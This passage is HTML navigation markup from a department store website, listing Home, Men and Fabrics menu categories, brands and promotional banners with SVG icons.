<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                                    </a>
                                    
                                    












<div class="slideout-menu d-flex flex-column justify-content-start justify-content-lg-center" body-scroll-lock-ignore>
    
    <div class="panel-header d-flex align-items-center justify-content-between">
        <div class="prev-level" role="button" tabindex="-1">
            


<svg role="presentation" aria-label="Back to previous menu"
xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="back-menu-button">
<title>Back to previous menu</title>
<path d="M457.825,365l9.854-9.5,1.431,1.389-7.4,7.132h20.113v1.957H461.712l7.4,7.132-1.431,1.389-8.433-8.13Z"
transform="translate(-457.825 -355.5)" />
</svg>


        </div>
        <a href="/uk/department/home/" class="d-lg-none text-center text-truncate akzidenz-grotesk-pro-extended"
            title="Shop all Home"
            tabindex="-1">Home</a>
        <div class="close-mobile-menu d-lg-none" role="button">
            


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>


        </div>
    </div>

    
    
    <div class="pinned-categories">
        <div class="pinned-categories-inner">
            <ul>
                
                    
                
                    
                
                    
                
                    
                
                    
                
                    
                

                
                <li>
                    <a href="/uk/department/home/" role="menuitem" class="sub-nav-link" tabindex="-1"
                        title="Shop all Home" data-category-name="Home">
                        <span class="d-block">Shop all
                            Home</span>
                    </a>
                </li>

                
                

                <li class="shop-brand">
                    <a href="/uk/brands-and-designers?departmentId=wc_dept_home" id="wc_dept_home_btn"
                        role="menuitem" class="sub-nav-link" tabindex="-1"
                        title="Home Brands" data-category-name="Brands">
                        <span class="d-block">Brands</span>
                    </a>
                </li>
            </ul>
            <span class="prev-arrow">


<svg role="presentation" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="left-arrow-icon">
<path d="M457.825,365l9.854-9.5,1.431,1.389-7.4,7.132h20.113v1.957H461.712l7.4,7.132-1.431,1.389-8.433-8.13Z"
transform="translate(-457.825 -355.5)" />
</svg>

</span>
            <span class="next-arrow">


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" >
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>

</span>
        </div>

        <span class="close-desktop-menu d-none d-lg-block">
            


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>


        </span>
    </div>

    <div class="slideout-menu-inner">
        
        <ul role="menubar" aria-hidden="true" aria-label="Home">
            
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/default/Page-IncludeHeaderMenuItem?cgid=home_discover">
                        <a href="/uk/department/home/featured/" id="home_discover"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Discover">
                            <span class="d-block">Discover</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/uk/department/home/featured/new-in/" class="d-none">New In</a>
                                
                                    <a href="/uk/department/home/featured/bestsellers/" class="d-none">Bestsellers</a>
                                
                                    <a href="/uk/department/home/featured/exclusively-ours/" class="d-none">Exclusively Ours</a>
                                
                                    <a href="/uk/department/home/discover/liberty-fabrics-and-bridgerton/" class="d-none">Liberty Fabrics &amp; Bridgerton</a>
                                
                                    <a href="/uk/department/home/discover/the-house-of-liberty/" class="d-none">The House of Liberty</a>
                                
                                    <a href="/uk/department/home/discover/trending-date-night/" class="d-none">Trending: Date Night</a>
                                
                            </div>
                            
                    </li>
                
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/default/Page-IncludeHeaderMenuItem?cgid=home_shop-by-room">
                        <a href="/uk/department/home/shop-by-room/" id="home_shop-by-room"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Shop By Room">
                            <span class="d-block">Shop By Room</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/uk/department/home/shop-by-room/bedroom/" class="d-none">Bedroom</a>
                                
                                    <a href="/uk/department/home/shop-by-room/bathroom/" class="d-none">Bathroom</a>
                                
                                    <a href="/uk/department/home/shop-by-room/kitchen/" class="d-none">Kitchen</a>
                                
                                    <a href="/uk/department/home/shop-by-room/living-room/" class="d-none">Living Room</a>
                                
                            </div>
                            
                    </li>
                
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/default/Page-IncludeHeaderMenuItem?cgid=home_home-accessories">
                        <a href="/uk/department/home/home-accessories/" id="home_home-accessories"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Home Accessories">
                            <span class="d-block">Home Accessories</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/uk/department/home/home-accessories/candles/" class="d-none">Candles &amp; Candle Holders</a>
                                
                                    <a href="/uk/department/home/home-accessories/vases/" class="d-none">Vases</a>
                                
                                    <a href="/uk/department/home/home-accessories/ornaments/" class="d-none">Ornaments</a>
                                
                                    <a href="/uk/department/home/home-accessories/wall-art/" class="d-none">Wall Art</a>
                                
                                    <a href="/uk/department/home/home-accessories/storage/" class="d-none">Storage</a>
                                
                                    <a href="/uk/department/home/home-accessories/stationery-and-games/" class="d-none">Stationery and Games</a>
                                
                                    <a href="/uk/department/home/home-accessories/lighting/" class="d-none">Lighting</a>
                                
                            </div>
                            
                    </li>
                
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/default/Page-IncludeHeaderMenuItem?cgid=home_kitchen-dining">
                        <a href="/uk/department/home/tabletop/" id="home_kitchen-dining"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Kitchen &amp; Dining">
                            <span class="d-block">Kitchen &amp; Dining</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/uk/department/home/kitchen-and-dining/tableware/" class="d-none">Tableware</a>
                                
                                    <a href="/uk/department/home/kitchen-and-dining/mugs/" class="d-none">Mugs</a>
                                
                                    <a href="/uk/department/home/tabletop/glass-and-drinksware/" class="d-none">Glass &amp; Drinksware</a>
                                
                                    <a href="/uk/department/home/kitchen-and-dining/cookware/" class="d-none">Cookware</a>
                                
                                    <a href="/uk/department/home/kitchen-and-dining/kitchen-accessories/" class="d-none">Kitchen Accessories</a>
                                
                            </div>
                            
                    </li>
                
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/default/Page-IncludeHeaderMenuItem?cgid=home_home-furnishings">
                        <a href="/uk/department/home/home-furnishings/" id="home_home-furnishings"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Home Furnishings">
                            <span class="d-block">Home Furnishings</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/uk/department/home/home-furnishings/cushions/" class="d-none">Cushions</a>
                                
                                    <a href="/uk/department/home/home-furnishings/bedding/" class="d-none">Bedding</a>
                                
                                    <a href="/uk/department/home/home-furnishings/throws/" class="d-none">Throws</a>
                                
                                    <a href="/uk/department/home/home-furnishings/bathroom-towels/" class="d-none">Bathroom Towels</a>
                                
                                    <a href="/uk/department/home/home-furnishings/footstools/" class="d-none">Footstools &amp; Furniture</a>
                                
                                    <a href="/uk/department/home/home-furnishings/wallpaper/" class="d-none">Wallpaper</a>
                                
                            </div>
                            
                    </li>
                
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/default/Page-IncludeHeaderMenuItem?cgid=Home_Brands">
                        <a href="/uk/department/home/brands/" id="Home_Brands"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Brands">
                            <span class="d-block">Brands</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/uk/department/home/brands/astier-de-villatte/" class="d-none">Astier De Villatte</a>
                                
                                    <a href="/uk/department/home/brands/nicholas-moose/" class="d-none">Nicholas Moose</a>
                                
                                    <a href="/uk/department/home/brands/emma-bridgewater/" class="d-none">Emma Bridgewater</a>
                                
                                    <a href="/uk/department/home/brands/jonathan-adler/" class="d-none">Jonathan Adler</a>
                                
                                    <a href="/uk/department/home/brands/liberty/" class="d-none">Liberty</a>
                                
                                    <a href="/uk/department/home/brands/marin-montagut/" class="d-none">Marin Montagut</a>
                                
                                    <a href="/uk/department/home/brands/saved-ny/" class="d-none">SAVED NY</a>
                                
                            </div>
                            
                    </li>
                
            

            
            
        </ul>

        
        
            <div class="navigation-banner">
                
	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="bcb730dd22ca05934797b746fd" -->
		<style type="text/css">
/*Moved from Nav-footer CSS 260116*/
  .navigation-banner .nav-banner-text p.akzidenz-grotesk-pro-light {
    font-size: 3.2rem;
    margin-bottom: .5rem;
}


</style><a href="https://www.libertylondon.com/uk/brands/l/liberty/discover/liberty-fabrics-and-bridgerton/home/" class="portrait-nav-banner nav-banner ga4-tracking" role="menuitem" tabindex="-1" title="Discover the Collections" data-tracking='{ "promotion_id": "nav_ad_id_1", "promotion_name": "Liberty Fabrics &amp; Bridgerton","creative_slot": "nav_ad_1"}'>
    <img class="lazy" alt="Liberty Fabrics &amp; Bridgerton" width="300" height="300" data-src="https://cdn.media.amplience.net/i/liberty/260127-Nav-Ad-Home-Bridgerton?fmt=auto&qlt=default&w=600" data-srcset="https://cdn.media.amplience.net/i/liberty/260127-Nav-Ad-Home-Bridgerton?fmt=auto&qlt=default&w=300 1x, https://cdn.media.amplience.net/i/liberty/260127-Nav-Ad-Home-Bridgerton?fmt=auto&qlt=default&w=600 2x" data-sizes="auto" fetchpriority="low" decoding="async" />

    <div class="portrait-nav-banner-text nav-banner-text"><span class="text-cta akzidenz-grotesk-pro-extended">Where elegance & romance come to life</span><p class="heading akzidenz-grotesk-pro-light">Liberty Fabrics & Bridgerton</p><span class="text-cta akzidenz-grotesk-pro-extended">Discover the Collections</span>
    </div>
</a>
	</div> <!-- End content-asset -->



            </div>
        
    </div>
    
        <div class="navigation-banners-container">
            


        </div>
    

    
    <div class="shop-category">
        <a href="/uk/department/home/" class="btn btn-secondary btn-lg text-truncate d-lg-none"
            tabindex="-1">Shop all Home</a>
    </div>
</div>
                                </li>
                            
                                <li class="nav-item level-1">
                                    <a href="/uk/department/men/"
                                    id="wc_dept_mens" class="nav-link d-flex justify-content-between align-items-center" role="button" aria-haspopup="true"
                                    aria-expanded="false" tabindex="0" title="Men">
                                        <span>Men</span>
                                        


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                                    </a>
                                    
                                    












<div class="slideout-menu d-flex flex-column justify-content-start justify-content-lg-center" body-scroll-lock-ignore>
    
    <div class="panel-header d-flex align-items-center justify-content-between">
        <div class="prev-level" role="button" tabindex="-1">
            


<svg role="presentation" aria-label="Back to previous menu"
xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="back-menu-button">
<title>Back to previous menu</title>
<path d="M457.825,365l9.854-9.5,1.431,1.389-7.4,7.132h20.113v1.957H461.712l7.4,7.132-1.431,1.389-8.433-8.13Z"
transform="translate(-457.825 -355.5)" />
</svg>


        </div>
        <a href="/uk/department/men/" class="d-lg-none text-center text-truncate akzidenz-grotesk-pro-extended"
            title="Shop all Men"
            tabindex="-1">Men</a>
        <div class="close-mobile-menu d-lg-none" role="button">
            


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>


        </div>
    </div>

    
    
    <div class="pinned-categories">
        <div class="pinned-categories-inner">
            <ul>
                
                    
                
                    
                
                    
                
                    
                
                    
                

                
                <li>
                    <a href="/uk/department/men/" role="menuitem" class="sub-nav-link" tabindex="-1"
                        title="Shop all Men" data-category-name="Men">
                        <span class="d-block">Shop all
                            Men</span>
                    </a>
                </li>

                
                

                <li class="shop-brand">
                    <a href="/uk/brands-and-designers?departmentId=wc_dept_mens" id="wc_dept_mens_btn"
                        role="menuitem" class="sub-nav-link" tabindex="-1"
                        title="Men Brands" data-category-name="Brands">
                        <span class="d-block">Brands</span>
                    </a>
                </li>
            </ul>
            <span class="prev-arrow">


<svg role="presentation" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="left-arrow-icon">
<path d="M457.825,365l9.854-9.5,1.431,1.389-7.4,7.132h20.113v1.957H461.712l7.4,7.132-1.431,1.389-8.433-8.13Z"
transform="translate(-457.825 -355.5)" />
</svg>

</span>
            <span class="next-arrow">


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" >
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>

</span>
        </div>

        <span class="close-desktop-menu d-none d-lg-block">
            


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>


        </span>
    </div>

    <div class="slideout-menu-inner">
        
        <ul role="menubar" aria-hidden="true" aria-label="Men">
            
            
                
                    <li class="sub-nav-item no-subcategories">
                        <a href="/uk/department/men/featured/new-in/" id="men_whats-new" role="menuitem"
                            class="sub-nav-link d-flex justify-content-between align-items-center" tabindex="-1"
                            title="New In">
                            <span class="d-block">New In</span>
                        </a>
                    </li>
                
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/default/Page-IncludeHeaderMenuItem?cgid=men_clothing">
                        <a href="/uk/department/men/clothing/" id="men_clothing"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Clothing">
                            <span class="d-block">Clothing</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/uk/department/men/clothing/coats-and-jackets/" class="d-none">Coats &amp; Jackets</a>
                                
                                    <a href="/uk/department/men/clothing/knitwear-and-sweats/" class="d-none">Knitwear &amp; Sweats</a>
                                
                                    <a href="/uk/department/men/clothing/shirts/" class="d-none">Shirts</a>
                                
                                    <a href="/uk/department/men/clothing/pyjamas-and-nightwear/" class="d-none">Sleepwear</a>
                                
                                    <a href="/uk/department/men/clothing/tops/" class="d-none">Tops</a>
                                
                                    <a href="/uk/department/men/clothing/trousers/" class="d-none">Trousers</a>
                                
                                    <a href="/uk/department/men/clothing/jeans/" class="d-none">Jeans</a>
                                
                                    <a href="/uk/department/men/clothing/shorts/" class="d-none">Shorts</a>
                                
                            </div>
                            
                    </li>
                
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/default/Page-IncludeHeaderMenuItem?cgid=men_accessories">
                        <a href="/uk/department/men/accessories/" id="men_accessories"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Accessories">
                            <span class="d-block">Accessories</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/uk/department/men/accessories/jewellery/" class="d-none">Jewellery</a>
                                
                                    <a href="/uk/department/men/accessories/scarves/" class="d-none">Scarves</a>
                                
                                    <a href="/uk/department/men/accessories/bags/" class="d-none">Bags</a>
                                
                                    <a href="/uk/department/men/accessories/hats-and-gloves/" class="d-none">Hats &amp; Gloves</a>
                                
                                    <a href="/uk/department/men/accessories/ties/" class="d-none">Ties</a>
                                
                                    <a href="/uk/department/men/accessories/pocket-squares/" class="d-none">Pocket Squares</a>
                                
                                    <a href="/uk/department/men/accessories/wallets/" class="d-none">Wallets</a>
                                
                                    <a href="/uk/department/men/accessories/belts/" class="d-none">Belts</a>
                                
                            </div>
                            
                    </li>
                
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/default/Page-IncludeHeaderMenuItem?cgid=men_discover">
                        <a href="/uk/department/men/featured/" id="men_discover"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Discover">
                            <span class="d-block">Discover</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/uk/department/men/discover/grooming/" class="d-none">Grooming</a>
                                
                                    <a href="/uk/department/men/discover/denim/" class="d-none">Denim</a>
                                
                                    <a href="/uk/department/men/featured/occasionwear/" class="d-none">Occasion</a>
                                
                            </div>
                            
                    </li>
                
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/default/Page-IncludeHeaderMenuItem?cgid=men_brands">
                        <a href="/uk/department/men/brands/" id="men_brands"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Brands">
                            <span class="d-block">Brands</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/uk/department/men/brands/acne-studios/" class="d-none">Acne Studios</a>
                                
                                    <a href="/uk/department/men/brands/a.p.c./" class="d-none">A.P.C.</a>
                                
                                    <a href="/uk/department/men/brands/carhartt-wip/" class="d-none">Carhartt WIP</a>
                                
                                    <a href="/uk/department/men/brands/brands-4/" class="d-none">Homme Plisse Issey Miyake</a>
                                
                                    <a href="/uk/department/men/brands/ami/" class="d-none">Kapital</a>
                                
                                    <a href="/uk/department/men/brands/nn.07/" class="d-none">NN.07</a>
                                
                                    <a href="/uk/department/men/brands/liberty/" class="d-none">Liberty</a>
                                
                                    <a href="/uk/department/men/brands/paul-smith-1/" class="d-none">Paul Smith</a>
                                
                            </div>
                            
                    </li>
                
            

            
            
        </ul>

        
        
            <div class="navigation-banner">
                
	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="66bb761b1c3da1d67585605b8b" -->
		<style type="text/css">
/*Moved from Nav-footer CSS 260116*/
  .navigation-banner .nav-banner-text p.akzidenz-grotesk-pro-light {
    font-size: 3.2rem;
    margin-bottom: .5rem;
}


</style><a href="https://www.libertylondon.com/uk/department/men/featured/new-in/" class="portrait-nav-banner nav-banner ga4-tracking" role="menuitem" tabindex="-1" title="Shop New In" data-tracking='{ "promotion_id": "nav_ad_id_1", "promotion_name": "Just Landed at Liberty ","creative_slot": "nav_ad_1"}'>
    <img class="lazy" alt="Just Landed at Liberty " width="300" height="300" data-src="https://cdn.media.amplience.net/i/liberty/260127-Nav-Ad-Mens-New-In?fmt=auto&qlt=default&w=600" data-srcset="https://cdn.media.amplience.net/i/liberty/260127-Nav-Ad-Mens-New-In?fmt=auto&qlt=default&w=300 1x, https://cdn.media.amplience.net/i/liberty/260127-Nav-Ad-Mens-New-In?fmt=auto&qlt=default&w=600 2x" data-sizes="auto" fetchpriority="low" decoding="async" />

    <div class="portrait-nav-banner-text nav-banner-text"><p class="heading akzidenz-grotesk-pro-light">Just Landed at Liberty </p><span class="text-cta akzidenz-grotesk-pro-extended">Shop New In</span>
    </div>
</a>
	</div> <!-- End content-asset -->



            </div>
        
    </div>
    
        <div class="navigation-banners-container">
            


        </div>
    

    
    <div class="shop-category">
        <a href="/uk/department/men/" class="btn btn-secondary btn-lg text-truncate d-lg-none"
            tabindex="-1">Shop all Men</a>
    </div>
</div>
                                </li>
                            
                                <li class="nav-item level-1">
                                    <a href="/uk/department/fabric/"
                                    id="wc_dept_fabrics" class="nav-link d-flex justify-content-between align-items-center" role="button" aria-haspopup="true"
                                    aria-expanded="false" tabindex="0" title="Fabrics">
                                        <span>Fabrics</span>
                                        


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                                    </a>
                                    
                                    












<div class="slideout-menu d-flex flex-column justify-content-start justify-content-lg-center full-width-links" body-scroll-lock-ignore>
    
    <div class="panel-header d-flex align-items-center justify-content-between">
        <div class="prev-level" role="button" tabindex="-1">
            


<svg role="presentation" aria-label="Back to previous menu"
xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="back-menu-button">
<title>Back to previous menu</title>
<path d="M457.825,365l9.854-9.5,1.431,1.389-7.4,7.132h20.113v1.957H461.712l7.4,7.132-1.431,1.389-8.433-8.13Z"
transform="translate(-457.825 -355.5)" />
</svg>


        </div>
        <a href="/uk/department/fabric/" class="d-lg-none text-center text-truncate akzidenz-grotesk-pro-extended"
            title="Shop all Fabrics"
            tabindex="-1">Fabrics</a>
        <div class="close-mobile-menu d-lg-none" role="button">
            


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>


        </div>
    </div>

    
    
    <div class="pinned-categories">
        <div class="pinned-categories-inner">
            <ul>
                
                    
                
                    
                
                    
                
                    
                
                    
                
                    
                
                    
                
                    
                

                
                <li>
                    <a href="/uk/department/fabric/" role="menuitem" class="sub-nav-link" tabindex="-1"
                        title="Shop all Fabrics" data-category-name="Fabrics">
                        <span class="d-block">Shop all
                            Fabrics</span>
                    </a>
                </li>

                
                

                <li class="shop-brand">
                    <a href="/uk/brands-and-designers?departmentId=wc_dept_fabrics" id="wc_dept_fabrics_btn"
                        role="menuitem" class="sub-nav-link" tabindex="-1"
                        title="Fabrics Brands" data-category-name="Brands">
                        <span class="d-block">Brands</span>
                    </a>
                </li>
            </ul>
            <span class="prev-arrow">


<svg role="presentation" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="left-arrow-icon">
<path d="M457.825,365l9.854-9.5,1.431,1.389-7.4,7.132h20.113v1.957H461.712l7.4,7.132-1.431,1.389-8.433-8.13Z"
transform="translate(-457.825 -355.5)" />
</svg>

</span>
            <span class="next-arrow">


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" >
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>

</span>
        </div>

        <span class="close-desktop-menu d-none d-lg-block">
            


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>


        </span>
    </div>

    <div class="slideout-menu-inner">
        
        <ul role="menubar" aria-hidden="true" aria-label="Fabrics">
            
            
                
                    
                    
